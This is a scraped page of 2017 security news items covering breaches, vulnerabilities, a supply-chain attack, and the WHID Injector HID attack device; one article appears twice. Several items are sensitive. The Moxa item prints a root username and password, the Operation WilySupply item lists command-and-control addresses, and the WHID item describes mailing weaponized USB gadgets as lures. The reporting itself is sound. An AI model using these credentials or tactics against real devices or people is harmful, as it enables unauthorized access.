
Hacking Articles - H 2020 1 2 3 4 5 6 7 8 9 Hacking List - H 2021 2020 2019 2018 0 1 Hacking blog Hacking blog
Hackers are selling fake diplomas and certifications in the dark web
11.5.2017 securityaffairs Hacking
According to Israeli threat intelligence firm Sixgill, certifications and fake diplomas are very cheap and easy to buy in the dark web.
It is quite easy to buy in dark web marketplaces any kind of illegal product and service, including fake certifications and diplomas.
According to Israeli threat intelligence firm Sixgill, certifications and degrees are very cheap and it is possible to hire hackers to break into the university computer systems and alter grades. Sixgill identified several hackers that could be hired to compromise systems at the University in order to change grades and remove academic admonishments.
According to the experts, this is a profitable business for hackers and the market of fake diplomas is booming.
As Sixgill CEO and CoFounder, Avi Kasztan says, “Cyber criminals have created a digital marketplace where unscrupulous students can purchase or gain information necessary to provide themselves with unfair and illegal academic credentials and advantages” told TheNextWeb.
Researchers from Sixgill have identified multiple vendors offering for sale degrees and accreditation, and the quality of the documents in some cases it high.

Sixgill report a case of a seller offering a fake London Metropolitan University diploma that claims the quality of the paper and the embossed seal, and how it’s the “identical size to the original”.
According to the vendor, such kind of document is “Perfect to be used at places where they just do a cursory inspection (eg: where they just look at the seal and appearance of the degree itself, without doing any cursory checks).”
Of course, crooks have in their product portfolio the fake degrees from most prestigious institutions like Oxford University, Cambridge University, and Harvard, but the researchers highlighted that the majority of them are from ordinary schools (i.e. Liverpool John Moores University, Middlesex University, and the University of Northern Iowa).
Crooks also offer many other types of counterfeit documents, including drivers licenses and passports, and fake professional certifications.
As usual, buyers can use the Bitcoin for payments, prices for fake diplomas range from $200-400, and most of the markets that offer them also give to the user an escrow service.
Sixgill also reported the case of an alleged hacker who was searching for a skilled hacker to “… change a few notes in my university system.”
In one forum thread, a student was recruited to physically access the teacher’s computer to insert an infect an infected USB in order to install a Keylogger.
Sixgill also discovered the sale of a guide on how to hack university grading systems, the document was offered for just $15.
Forensics Tool Flaw Allows Hackers to Manipulate Evidence
11.5.2017 securityweek Hacking
A vulnerability in Guidance Software’s EnCase Forensic Imager forensics tool can be exploited by hackers to take over an investigator’s computer and manipulate evidence, researchers warned. The vendor has classified the attack as an “edge case” and it does not plan on patching the flaw any time soon.
Guidance Software’s forensics products are used by governments, law enforcement agencies and private companies worldwide, including the U.S. Department of Justice, the Department of Homeland Security, the London Metropolitan Police Service, Microsoft, IBM, Apple and Facebook.
The company’s EnCase Forensic Imager is a standalone tool designed for acquiring forensic images of local drives, and for viewing and browsing potential evidence files.
Researchers at SEC Consult have analyzed the product and found that it’s affected by a potentially serious vulnerability. The flaw allows a malicious actor to execute arbitrary code on a system running the EnCase Forensic Imager via a specially crafted image file.
In an attack scenario described by the security firm, a criminal prepares a USB drive with a specially crafted image in case he gets raided by law enforcement. Forensic investigators take the USB drive and they analyze it with EnCase Forensic Imager. When they use the tool’s option to search the drive for LVM2 logical volumes, the suspect’s malicious image triggers the execution of malware.
If the investigator’s computer is connected to the Internet, the malware can allow the attacker to remotely access the device and the files stored on it, and delete or manipulate evidence. For scenarios where the investigator’s machine is offline, the attacker can create a piece of malware that conducts predefined actions (e.g. delete files with a specified extension or name).
“EnCase Forensic Imager fails to check the length of strings copied from the definitions of logical volumes in an LVM2 partition. When EnCase Forensic Imager is used to analyze a crafted LVM2 partition, part of the stack is overwritten with attacker controlled data,” SEC Consult wrote in an advisory published on Thursday. “This allows an attacker to overwrite a pointer to code. After the program execution is transferred to the address specified in this pointer, the attacker has control of the consequent program execution.”
Researchers have developed a proof-of-concept (PoC) exploit for the vulnerability, but they will only make it public at a later date.
This is not the only vulnerability found by SEC Consult in the EnCase Forensic Imager. In late November 2016, the security firm disclosed the details of denial-of-service (DoS) and heap-based buffer overflow flaws affecting the software. Those issues remain unpatched to this day.
Guidance Software has not responded to SecurityWeek’s request for comment, but the company told SEC Consult that it sees both the vulnerability disclosed on Thursday and the flaws reported last year as “extreme edge cases.”
“Our products give investigators access to raw data on a disk so they can have complete access to all the information. Dealing with raw data means there are times when malformed code can cause a crash or other issue on an investigator’s machine. We train users for the possibility of potential events like this and always recommend that they isolate their examination computers,” the vendor stated.
“After almost 20 years building forensic investigation software that is field-tested and court-proven, we find that the benefits of complete, bit-level visibility far outweigh the inconvenience of a very limited number of scenarios like this. If an issue does arise, it is something we work directly with the customer to resolve,” it added.
Operation WilySupply – Software remote update channel of the supply chain exploited as attack vector
8.5.2017 securityaffairs Hacking
Microsoft has recently uncovered an attack dubbed Operation WilySupply that leveraged the update mechanism of an unnamed software editing tool to compromise targets.
The attackers mostly targeted organizations in the finance and payment industries.
“An unknown attacker was taking advantage of a silent yet effective attack vector: the compromised update mechanism or software supply chain for a third-party editing tool.” wrote Elia Florio, senior security software engineer, with Windows Defender ATP Research Team. “The software vendor that develops the editing tool was unaware of the issue. In fact, while their software supply chain served as a channel for attacking other organizations, they themselves were also under attack.”
Microsoft confirmed that attackers were financially motivated and conducted surgical attacks, but did not provide data on the number of targets.
“We believe that the activity group behind Operation WilySupply is motivated by financial gain. They compromise third-party software packages delivered through updaters and other channels to reach victims who are mostly in the finance and payment industries.” added Florio.
Experts at Microsoft discovered the insidious attack vector after a number of machines using the updater were flagged by Windows ATP.
“Windows Defender ATP initially called our attention to alerts flagging suspicious PowerShell scripts, self-deletion of executables, and other suspect activities,” added Florio.
The analysis of the Temp Folder on one of the infected systems revealed the legitimate third-party updater running as service, anyway, the updater also downloaded an unsigned, low-prevalence executable just before the malicious activity was observed.
“The downloaded executable turned out to be a malicious binary that launched PowerShell scripts bundled with the Meterpreter reverse shell, which granted the remote attacker silent control. The binary is detected by Microsoft as Rivit.”

Attackers used the Meterpreter to power in-memory or fileless attacks through in-memory DLL injections.
This isn’t the first time that hackers exploit software remote update channel of the supply chain as an attack vector.
Experts at Microsoft confirmed that the technique was observed in the past in cyber attacks against high-profile targets.
“This generic technique of targeting self-updating software and their infrastructure has played a part in a series of high-profile attacks, such as unrelated incidents targeting Altair Technologies’ EvLog update process, the auto-update mechanism for South Korean software SimDisk, and the update server used by ESTsoft’s ALZip compression application.” continues the post.
Back to the present, experts observed recon activities, including machine enumeration, using standard commands, such as NET, IPCONFIG, NETSTAT, NLTEST, and WHOAMI. Hackers also used common tools like Mimikatz and Kerberoast to dump hashes and lateral movement leveraging the Windows Management Instrumentation (WMI).
High-Profile Targets Attacked via Software Update Mechanism
8.5.2017 securityweek Hacking
A recently discovered cyber-attack targeting high-profile technology and financial organizations is using a compromised software update mechanism for malware delivery, Microsoft security researchers reveal.
This type of attack isn’t new, as it has been previously used in incidents involving Altair Technologies’ EvLog update process, South Korean software SimDisk’s auto-update mechanism, and the update server used by ESTsoft’s ALZip. The new campaign, however, also employed a series of commodity tools and simple malware, the researchers say.
Through compromising the update mechanism or software supply chain for a third-party editing tool, the actors were able to deploy a piece of malware Microsoft detects as Rivit. This malicious executable would launch PowerShell scripts bundled with the Meterpreter reverse shell, which provided remote attackers with silent control over the compromised machines.
Dubbed Operation WilySupply, this cyber-espionage campaign was discovered in its early stages, before it could do actual harm, Microsoft says. The company has notified the affected parties and the third-party software vendor and worked with them to mitigate potential risks. The well-planned, finely orchestrated cyberattack was so stealth that even the developer of the third-party tool was completely unaware of the issue.
“Although it did not utilize a zero-day exploit, this cyberattack effectively compromised an asset. It took advantage of the common trust relationship with software supply chains and the fact that the attacker has already gained control of the remote update channel,” Elia Florio, Windows Defender Advanced Threat Protection (Windows Defender ATP) Research Team, explains.
Interestingly, only certain machines were affected, while a majority of the possible targets were ignored. This, however, is an indicative of the actors’ intent to focus on the most valuable targets and to keep a low profile.
The commodity tools used in these attacks are typically employed in penetration testing exercises, and allow attackers to evade attribution. The malware binary, named ue.exe, was a small piece of code focused only on launching a Meterpreter shell from a Base64/Gzip encoded blob downloaded using PowerShell.
For network exploration, credential dumping, and lateral movement, the attackers used either native system commands or scripted tools executed only in memory through PowerShell, a technique that has become increasingly popular among cybercriminals.
The techniques, tactics, and procedures (TTPs) observed during the attack included non-persistent, self-destructing initial binary; memory-only payloads; recon activities such as machine enumeration; migration into long-living processes; use of common tools like Mimikatz and Kerberoast to dump hashes; lateral movement using Windows Management Instrumentation (WMI); and persistence through scheduled tasks.
As part of this operation, the attackers used the following network addresses to perform initial network scanning, lateral movement, and command-and-control (C&C) communication: hXXp://5.39.218.205/logo.png and hXXp://176.53.118.131/logo.png. The same addresses were used to download Meterpreter-based payloads as well.
“We believe that the activity group behind Operation WilySupply is motivated by financial gain. They compromise third-party software packages delivered through updaters and other channels to reach victims who are mostly in the finance and payment industries,” Florio notes.
PCs with Intel Server Chipsets, Launched in Past 9-Years, Can be Hacked Remotely
2.5.2017 thehackernews Hacking
A critical remote code execution (RCE) vulnerability has been discovered in the remote management features on computers shipped with Intel processors for nearly a decade, which could allow attackers to take control of the computers remotely.
The RCE flaw (CVE-2017-5689) resides in the Intel's Management Engine (ME) technologies such as Active Management Technology (AMT), Small Business Technology (SBT), and Intel Standard Manageability (ISM), according to an advisory published Monday by Intel.
These features allow a systems administrator to remotely manage large fleets of computers over a network (via ports 16992 or 16993) in an organization or an enterprise.
Since these functions are present only in enterprise solutions, and mostly in server chipsets, the vulnerability doesn't affect chips running on Intel-based consumer PCs.
According to the Intel advisory, this critical security vulnerability was discovered and reported in March by security researcher Maksim Malyutin of Embedi, and could be exploited in two ways:
An unprivileged network attacker could gain system privileges to provisioned Intel manageability SKUs: Intel AMT and ISM. However, Intel SBT is not vulnerable to this issue.
An unprivileged local attacker could provision manageability features gaining unprivileged network or local system privileges on Intel manageability SKUs: Intel AMT, ISM, and SBT.
How Bad is this Vulnerability
In short, a potential attacker can log into a vulnerable machine's hardware and silently perform malicious activities, like tampering with the machine, installing virtually undetectable malware, using AMT's features.
The PC's operating system never knows what's going around because AMT has direct access to the computer's network hardware. When AMT is enabled, any packet sent to the PC's wired network port will be redirected to the Management Engine and passed on to AMT – the OS never sees those packets.
These insecure management features have been made available in various, but not all, Intel chipsets for nearly a decade, starting from Nehalem Core i7 in 2008 to this year's Kaby Lake Core, with a higher degree of a flaw for users on Intel vPro systems.
Fortunately, none of these Management Engine features come enabled by default, and system administrators must first enable the services on their local network. So, basically if you are using a computer with ME features enabled, you are at risk.
Despite using Intel chips, modern Apple Mac computers do not ship with the AMT software and are thus not affected by the flaw.
Affected Firmware Versions & How to Patch
The security flaw affects Intel manageability firmware versions 6.x, 7.x, 8.x 9.x, 10.x, 11.0, 11.5, and 11.6 for Intel's AMT, ISM, and SBT platforms. However, versions before 6 or after 11.6 are not impacted.
Intel has rated the vulnerability as highly critical and released new firmware versions, instructions to detect if any workstation runs AMT, ISM, or SBT, a detection guide to check if your system is vulnerable, and a mitigation guide for those organizations that can not immediately install updates.
The chipmaker is recommending vulnerable customers install a firmware patch as soon as possible.
"Fixing this requires a system firmware update in order to provide new ME [management engine] firmware (including an updated copy of the AMT code). Many of the affected machines are no longer receiving firmware updates from their manufacturers, and so will probably never get a fix," CoreOS security engineer Matthew Garrett explained in a blog post. "Anyone who ever enables AMT on one of these devices will be vulnerable."
"That's ignoring the fact that firmware updates are rarely flagged as security critical (they don't generally come via Windows Update), so even when updates are made available, users probably won't know about them or install them."
You can head on to Intel advisory for further details.
Unity Game Engine Forum Hacked
2.5.2017 securityweek Hacking

Over the weekend, hackers breached the official forum of the Unity cross-platform game engine developed by Unity Technologies. The attackers claim to have stolen user data, but the company has denied that any sensitive information has been compromised.
The hacker group calling itself OurMine has defaced the Unity forum and abused it to send out emails to registered users via a built-in mass email feature. In their message, the hackers informed recipients that they had gained access to a database containing the details of 2 million users, and advised everyone to change their passwords.
In a blog post published on Monday, Unity confirmed the breach and blamed it on “poorly implemented password routines.” However, the company claims the hackers only accessed “a limited set of data,” and assured users that no passwords, payment information or other Unity services had been compromised.
“No passwords were lost in the breach, but we still recommend a password change due to possibility of the group having emails and passwords from another source, which could be used to access their account,” Unity representatives said.
The company says it does not store passwords in clear text, and it plans on rolling out additional account protections in the next few weeks, including two-factor authentication, alerts for logins from unrecognized devices, and new password policies.
The forum was taken offline following the hack, but it has now been restored. Some posts may have been lost as the forum was restored using a backup timestamped April 30, 14:01 CEST.
Gaming-related forums have often been targeted by cybercriminals. The list of breached websites includes ones dedicated to Bohemia Interactive’s DayZ, Epic Games’ Unreal Engine and Unreal Tournament, and Valve’s Dota 2.
OurMine, which describes itself as a group that provides security services, has targeted numerous high profile social media accounts in the past months.
The hackers have taken over the online accounts of Sony Music Entertainment, Facebook CEO Mark Zuckerberg, Google CEO Sundar Pichai, Spotify founder Daniel Ek, and many others. The group recently also hijacked several high profile YouTube accounts.
Hackers Threaten Media Firms After Stealing Unreleased TV Shows
1.5.2017 securityweek Hacking
A group of hackers has threatened to leak unreleased TV shows and movies belonging to Netflix and various television networks after breaching the systems of a production company. The incident once again underscores the security risks posed by third-party vendors.
The hacker group calling itself “TheDarkOverlord” has leaked several unreleased episodes from season 5 of Netflix’s “Orange is the new black” TV show. They obtained the files after reportedly breaching the systems of Larson Studios, an audio post-production company in Hollywood.
The hackers told DataBreaches.net that after they breached Larson Studios in December, the company had agreed to pay them 50 bitcoins to avoid having the stolen movies leaked to the public. TheDarkOverlord said Larson later changed its mind about giving in to the extortion demand.
The hackers recently changed their strategy and started targeting the companies whose movies they obtained. The first was Netflix, from which they demanded an undisclosed amount of money. The streaming giant refused to pay up, which led to the hackers leaking “Orange is the new black” episodes.
Netflix has confirmed that a production vendor used by several major studios had its systems compromised. The company said law enforcement authorities are aware of the incident and they have launched an investigation.
TheDarkOverlord claims to have obtained 37 TV shows and movies belonging to various networks, either one of which could be targeted next.
Follow
thedarkoverlord @tdohack3r
Who is next on the list? FOX, IFC, NAT GEO, and ABC. Oh, what fun we're all going to have. We're not playing any games anymore.
4:54 AM - 29 Apr 2017
146 146 Retweets 251 251 likes
In the past months, the group breached the systems of several organizations, particularly ones in the healthcare sector.
This incident once again shows the risks posed by third-party vendors that fail to protect their customers’ data.
"What this highlights is the very real fact that managing risk at third-party vendors isn’t limited to regulated industries like Banking and Healthcare. Outsourcing critical services has become a way of life for companies in all industries, making the need to manage third-party risk a universal requirement. The debate over whether to pay ransom demands shouldn’t divert attention from the need to proactively manage all of the risks presented from outsourcing,” said Brad Keller, senior director of 3rd party strategy at Prevalent, a firm that develops third-party vendor management solutions.
“In addition to customer data and access to sensitive systems, those risks include: protecting all forms of intellectual property, merger and acquisition information, litigation strategies, and any other information a company wants/needs to protect,” Keller added. “While this was a hard lesson learned for Netflix, hopefully it will cause other companies to take a closer look at what they may have at risk at their vendors."
Brian Vecci, technical evangelist at data protection firm Varonis, believes organizations should avoid doing business with vendors not capable of demonstrating that only the right users have access to sensitive data, and that they have mechanisms in place for detecting compromised users and systems.
“If you haven’t already, it’s time to make sure the third parties with whom you share data aren’t a weak link in your security chain. Vendors are hired for their expertise, and because of that they have access to and store an immense amount of their client’s data. More and more breaches start from a compromised third party, and this will have an impact on how future organizations and vendors conduct business together,” Vecci said.
Hackers Threaten Media Firms After Stealing Unreleased TV Shows
1.5.2017 securityweek Hacking
A group of hackers has threatened to leak unreleased TV shows and movies belonging to Netflix and various television networks after breaching the systems of a production company. The incident once again underscores the security risks posed by third-party vendors.
The hacker group calling itself “TheDarkOverlord” has leaked several unreleased episodes from season 5 of Netflix’s “Orange is the new black” TV show. They obtained the files after reportedly breaching the systems of Larson Studios, an audio post-production company in Hollywood.
The hackers told DataBreaches.net that after they breached Larson Studios in December, the company had agreed to pay them 50 bitcoins to avoid having the stolen movies leaked to the public. TheDarkOverlord said Larson later changed its mind about giving in to the extortion demand.
The hackers recently changed their strategy and started targeting the companies whose movies they obtained. The first was Netflix, from which they demanded an undisclosed amount of money. The streaming giant refused to pay up, which led to the hackers leaking “Orange is the new black” episodes.
Netflix has confirmed that a production vendor used by several major studios had its systems compromised. The company said law enforcement authorities are aware of the incident and they have launched an investigation.
TheDarkOverlord claims to have obtained 37 TV shows and movies belonging to various networks, either one of which could be targeted next.
Follow
thedarkoverlord @tdohack3r
Who is next on the list? FOX, IFC, NAT GEO, and ABC. Oh, what fun we're all going to have. We're not playing any games anymore.
4:54 AM - 29 Apr 2017
138 138 Retweets 234 234 likes
In the past months, the group breached the systems of several organizations, particularly ones in the healthcare sector.
This incident once again shows the risks posed by third-party vendors that fail to protect their customers’ data.
"What this highlights is the very real fact that managing risk at third-party vendors isn’t limited to regulated industries like Banking and Healthcare. Outsourcing critical services has become a way of life for companies in all industries, making the need to manage third-party risk a universal requirement. The debate over whether to pay ransom demands shouldn’t divert attention from the need to proactively manage all of the risks presented from outsourcing,” said Brad Keller, senior director of 3rd party strategy at Prevalent, a firm that develops third-party vendor management solutions.
“In addition to customer data and access to sensitive systems, those risks include: protecting all forms of intellectual property, merger and acquisition information, litigation strategies, and any other information a company wants/needs to protect,” Keller added. “While this was a hard lesson learned for Netflix, hopefully it will cause other companies to take a closer look at what they may have at risk at their vendors."
Brian Vecci, technical evangelist at data protection firm Varonis, believes organizations should avoid doing business with vendors not capable of demonstrating that only the right users have access to sensitive data, and that they have mechanisms in place for detecting compromised users and systems.
“If you haven’t already, it’s time to make sure the third parties with whom you share data aren’t a weak link in your security chain. Vendors are hired for their expertise, and because of that they have access to and store an immense amount of their client’s data. More and more breaches start from a compromised third party, and this will have an impact on how future organizations and vendors conduct business together,” Vecci said.
WHID Injector: How to Bring HID Attacks to the Next Level
1.5.2017 securityaffairs Hacking
Luca Bongiorni was working on a cheap and dedicated hardware that he could remotely control (i.e. over WiFi or BLE), that is how WHID was born.
Since the first public appearance of HID Attacks (i.e. PHUKD, Kautilya, Rubberducky), many awesome researches and results have been published [i.e. Iron HID, Mousejack and the coolest USaBUSe].
Due this increased amount of nifty software, as Pentester and Red-Teamer, I wanted a cheap and dedicated hardware that I could remotely control (i.e. over WiFi or BLE). And this is how WHID was born.
Since the inception of my first HID injecting devices (based on Teensy boards, see photo below), I always faced the need to decide when to deliver a certain payload. This was partially achieved by using Irongeek’s photoresistor and dip-switch tricks [1].

However, I soon realized that would be cool the full remote control over a radio channel. At the beginning, years ago, I was thinking to use some cheap 433 MHz TRX modules connected to the Teensy board… sadly due to lack of time and other cool projects… this idea was dropped into my awesome pen testing-tools to-do-list. 😋
What is WHID Injector?
At this point, you are wondering what is behind WHID Injector and what are its capabilities. 😎
WHID stands for WiFi HID injector. It is a cheap but reliable piece of hardware designed to fulfill Red-Teamers & Pentesters needs related to HID Attacks, during their engagements.
The core of the WiFi HID injector is mainly an Atmega 32u4 (commonly used in many Arduino boards) and an ESP-12s (which provides the WiFi capabilities and is commonly used in IoT projects).

WHID’s Software
When I started to think about a remotely controlled HID injector and thus adding an ESP chipset to an Arduino-like board, I soon figured out that already exists some hardware that could fulfill my need: AprBrother’s Cactus Micro Rev2 (which was at EOL L).
Nonetheless, I started to read ESP specs and think how to create a simple PoC sketch that would let me upload remotely malicious payloads through the WiFi AP. And here it is [2] (I would like to thanks Corey from http://www.LegacySecurityGroup.com for his initial experiments).
Afterwards with a working software on my hands, I wanted to improve the EOL Cactus Micro rev2 hardware (considering that is also compatible with USaBUSe [3]).
Overall, this is how my simple GUI looks (I know it looks awful, but works! 😁):

Third-Party Software Supported
USaBUSe – Github Repo
This awesome tool has been created by @RoganDawes from @SensePost.
It is more than a simple remote HID injector! It permits to bypass air-gapped environments and have a side-channel C&C communication over WHID’s ESP wifi!
o Further links:
Defcon 24 Video
Defcon 24 Slides
https://sensepost.com/blog/2016/universal-serial-abuse/
USaBUSe Video PoC
Cyberkryption’s Tutorial
WiFi Ducky – Github Repo
This is a nice project developed by @spacehuhn and it brings even further my simplistic WHID’s software, by adding cool features like: realtime injection, ESP fw OTA update, etc.
WiDucky – Github Repo
An older-but-cool project, which has the pro feature to use the ESP’s wifi as C&C communication channel. It also has its own Android app for remote control.
Some Video Tutorials
I will leave here a couple of videos about WHID Injector’s installation and capabilities.
WHID Attack Simulation against Windows 10 Enterprise Wifi Ducky on WHID device (WINDOWS) How To Install WHID Injector Software on WINDOWS How To Install WHID Injector Software on OSX Possible Applications Classic – Remote Keystrokes Injection Over WiFi Social Engineering – Deploy WHID inside an USB-enable gadget Usually, I create a fancy brochure (sample template https://github.com/whid-injector/WHID/tree/master/tools/Social_Engineering_Lures ) attached with a weaponized USB gadget and then use a common delivery carrier (e.g. UPS, DHL, FedEx). WHID Conclusion As you noticed from the 3rd Party Softwares above, WHID has a lot of potential. Not only to play the usual role of HID injector but also to bypass Air-Gapped environments. If you would like to play with it… AprBrother opened the pre-orders here https://blog.aprbrother.com/product/cactus-whid So far, beta testers already provided very precious feedbacks to improve the final version of WHID. I’d like to thank @RoganDawes for suggesting to add the Hall Sensor as reset switch! http://www.irongeek.com/i.php?page=security/programmable-hid-usb-keystroke-dongle
Deploy WHID on Victim’s machine and remotely control it by accessing its WiFi AP SSID. (eventually, you can also setup WHID to connect to an existing WiFi network)
The main idea behind it, is to test for Social Engineering weaknesses within your target organization (e.g. DLP policy violations) and to bypass physical access restrictions to the victim’s PC.
https://github.com/whid-injector/WHID/tree/master/sketches/cactus_micro_rev2
https://github.com/sensepost/USaBUSe
Atlassian HipChat group chat service hacked, change your password now!
26.4.2017 securityaffairs Hacking
Atlassian announced that unknown hackers broke into a cloud server of the company and accessed a huge amount of data of its group chat service HipChat.
On Monday, Atlassian reset user passwords for its group chat service HipChat after it notified its customers of a data breach. Unknown hackers broke into a cloud server of the company and stole a huge amount of data, including group chat logs.
According to Atlassian, attackers exploited a vulnerability in a “popular third-party” software library used by its HipChat.com service, the company did not reveal the name of the library.
“This weekend our Security Intelligence Team detected a security incident affecting a server in the HipChat Cloud web tier. The incident involved a vulnerability in a popular third-party library used by HipChat.com. We have found no evidence of other Atlassian systems or products being affected.” reads the security notice published by Atlassian.
“As a precaution, we have invalidated passwords on all HipChat-connected user accounts and sent those users instructions on how to reset their password.”
Hackers accessed user account data, including names, hashed passwords, and email addresses, according to the company, no financial data has been exposed.
According to the company, hackers may have stolen metadata from HipChat “rooms” or groups, this information could be used to extract information that’s not intended to be public.
Attackers may also have stolen messages and content in chat rooms for about 0.05 percent of the instances.
“For the vast majority of instances (more than 99.95%), we have found no evidence that messages or content in rooms have been accessed.” continues the data breach notification.
The company excluded that other systems of products (i.e. Jira, Confluence, or Trello) have been affected.
The good news for the users is that hacked service uses the bcrypt cryptographic algorithm for password hashing, and this system is hard to crack.
The company is already working to fix the security vulnerability in the third-party library exploited by hackers, it is preparing an update for HipChat Server that will be shared with customers directly through the standard update channel.
Atlassian has also isolated the affected systems while actively working with law enforcement on the investigation of this hack.
If you are a HipChat user, change your password and be vigilant of Phishing messages.
HipChat Prompts Password Resets Following Server Hack
26.4.2017 securityweek Hacking
Group messaging platform HipChat this week prompted users to reset their passwords following a security incident involving one of its servers.
Atlassian-owned HipChat claims that a vulnerability in a popular third-party library used by HipChat.com was at fault, and that the incident affected only a server in the HipChat Cloud web tier. No other Atlassian systems or products appear to have been affected, the company says.
However, to ensure that users’ data remains secure, the company decided to invalidate passwords on all HipChat-connected user accounts. It also sent notifications to those users and provided them with details on how to reset their passwords.
The incident, HipChat Chief Security Officer Ganesh Krishnan reveals, resulted in attackers possibly accessing user account information such as name, email address and password (hashed using bcrypt with a random salt) for all instances (each of which is represented by a unique URL in the form company.hipchat.com). Room metadata such as room name and topic might have also been accessed.
In some cases, messages and content in rooms may have been accessed as well. The company says that, for more than 99.95% of instances, there was no evidence that messages or content in rooms have been accessed.
“Additionally, we have found no evidence of unauthorized access to financial and/or credit card information,” HipChat revealed.
HipChat Server uses the same third-party library, but it has been deployed in a manner that minimizes the risk of this type of attack, the company says, adding that an update will be shared to customers directly through the standard update channel.
“We are confident we have isolated the affected systems and closed any unauthorized access. To reiterate, we have found no evidence of other Atlassian systems or products being affected,” the company notes.
Atlassian continues to investigate the incident and says that it is actively working with law enforcement authorities on this matter.
Owned and operated by Atlassian Pty Ltd, HipChat is a chat platform that aims at providing business users with group chat, video chat, screen sharing and required security in a single app. It brings together services that teams might be using every day, features 256-bit SSL encryption, and also packs cloud integration and synchronization across devices.
In an emailed comment, Michael Patterson, CEO of Plixer International, pointed out to SecurityWeek that this incident once again proves that any tool a manufacturer uses can be abused for compromise.
“HipChat hashes passwords using bcrypt with a random salt, which adds a layer of security, and they reset the passwords associated with effected accounts. In this case the compromise came from a trusted 3rd party, which highlights that threat surfaces for any tool extend beyond the manufacturer themselves,” Patterson said.
He also noted that the compromise of ChatOps tools like HipChat can do a lot of harm within an organization: “ChatOps tools are used to support a DevOps and collaboration culture, meaning that teams of people as well as technology systems are dynamically connected and critical business processes can be automated. When a ChatOps tool becomes compromised, there is a high likelihood that the attacker can suddenly gain access across the most trusted and an important system a company has.”
Atlassian's HipChat hacked, user data and private messages compromised
25.4.2017 thehackernews Hacking
Atlassian's group chat platform HipChat is notifying its users of a data breach after some unknown hacker or group of hackers broke into one of its servers over the weekend and stole a significant amount of data, including group chat logs.
What Happened?
According to a security notice published on the company's website today, a vulnerability in a "popular third-party" software library used by its HipChat.com service allowed hackers to break into its server and access customer account information.
However, HipChat did not say exactly which programming blunder the hackers exploited to get into the HipChat cloud server.
What type of Information?
Data accessed by the hackers include user account information such as customers' names, email addresses and hashed password information.
Besides information, attackers may have obtained metadata from HipChat "rooms" or groups, including room name and room topic. While metadata is not as critical as direct messages, it's still enough to identify information that's not intended to be public.
Worse yet, the hackers may also have stolen messages and content in chat rooms, but in a small number of instances (about 0.05%). There has been no sign that over 99% of users' messages or room content was compromised.
Fortunately, there's no evidence that the attackers have accessed anyone's credit card or financial information.
Who are not affected?
HipChat users not connected to the affected third-party software library are not affected by the data breach.
Other Atlassian properties also are safe, as the company claimed that there is no evidence to suspect that other Atlassian systems or products like Jira, Confluence, or Trello have been affected by the hack.
To Worry or Not to Worry?
There's no need to panic, as the passwords that may have been exposed in the breach would also be difficult to crack.
Atlassian Chief Security Officer Ganesh Krishnan noted that HipChat hashes all passwords using the bcrypt cryptographic algorithm, with a random salt.
The data is hashed with bcrypt, which transforms the passwords into a set of random-looking characters, and makes the hashing process so slow that it would literally take centuries to brute-force all of the HipChat account passwords.
For added security, HipChat also "salted" each password with a random value before hashing it, adding additional protection against possible decryption.
However, data breaches like this are made worse by the fact that there have been so many breaches prior to it, and secondly, that majority of users make use of the same or similar passwords for their multiple accounts.
So, it doesn't take much for hackers to cross reference a user's username or email address in a database from a previous breach and find an old password, placing users at greater risk of a hack.
How Many victims?
HipChat did not say how many users may have been affected by the incident, but the company is taking several proactive steps to secure its users.
What is HipChat doing?
As a precaution, HipChat has invalidated passwords on all potentially affected HipChat-connected accounts, and emailed password reset instructions, forcing every user to reset their account password.
The company is also attempting to track down and fix the security vulnerability in the third-party library used by its service that allowed for the breach.
In response to the attack, the company is also updating its HipChat Server that will be shared with its customers directly through the standard update channel.
HipChat has also isolated the affected systems and closed any unauthorized access.
HipChat parent company Atlassian is also actively working with law enforcement on the investigation of this matter.
What Should You Do Now?
For the Obvious reasons, all HipChat customers are highly recommended to change their passwords as soon as possible.
You should also particularly be alert of the Phishing emails, which are usually the next step of cyber criminals after a breach. Phishing is designed to trick users into giving up further details like passwords and bank information.
Hardcoded Credentials Give Attackers Full Access to Moxa APs
24.4.2017 securityweek Hacking
Taiwan-based industrial networking, computing and automation solutions provider Moxa has released an update for some of its wireless access points (APs) to address a critical vulnerability that can be exploited by hackers to gain complete control of affected devices.
Researchers at Cisco’s Talos intelligence and research group have analyzed Moxa’s AWK-3131A AP/bridge/client product, which is recommended for any type of industrial wireless application, and discovered hardcoded credentials corresponding to an account that cannot be disabled or removed.
Moxa AP
According to researchers, an attacker can leverage the username “94jo3dkru4” and the password “moxaiwroot” to log in to an undocumented account that provides root privileges.
The flaw, tracked as CVE-2016-8717, has been patched by Moxa with a software update. Users who cannot immediately apply the patch have been advised by Cisco to disable remote access services such as SSH and Telnet.
Experts at Cisco have identified a significant number of vulnerabilities as part of their research into Moxa’s AWK-3131A product. The list includes authentication issues that allow dictionary attacks and session hijacking, many cross-site scripting (XSS) vulnerabilities in the web interface, information disclosure bugs, denial-of-service (DoS) flaws, and several command injections.
Learn More at SecurityWeek's 2017 Singapore ICS Cyber Security Conference
Technical details on the other security holes were made public earlier this month after Moxa had released fixes. CVE-2016-8717 was mentioned in Cisco’s initial advisory, but its details were not disclosed to prevent potential attacks.
Cisco said Moxa has been very cooperative and it even gave researchers access to some of its source code.
Ops, hackers can exfiltrate data from air-gapped networks through a malware controlled via a scanner
24.4.2017 securityaffairs Hacking
A group of Israeli researchers has devised a new technique to exfiltrate data from a PC in an air-gapped network through malware controlled via scanners.
The team was composed of Ben Nassi, a graduate student at the Cyber Security Research Center at Ben-Gurion University, and his advisor Yuval Elovici, based on an idea of the prominent cryptographer Adi Shamir.
The technique could be used by hackers to establish a covert communication channel between a malicious code running on the target machine in an air-gapped network and the attacker.
The technique leverages a flatbed scanner used by the researchers to send commands to their malicious code running on the target victim’s network.
“Our method uses light transmitted by an attacker to a flatbed scanner, which is then extracted by a malware installed in the organization.” reads the paper published by the researchers. ” Our method exploits an organization’s scanner which serves as a gateway to the organization, in order to establish a covert channel between a malware and an attacker. The attacker controlling the light source can be located far away from the targeted scanner”
In order to transfer data from an air-gapped network, researchers use a light source near the scanner that then receives the commands.
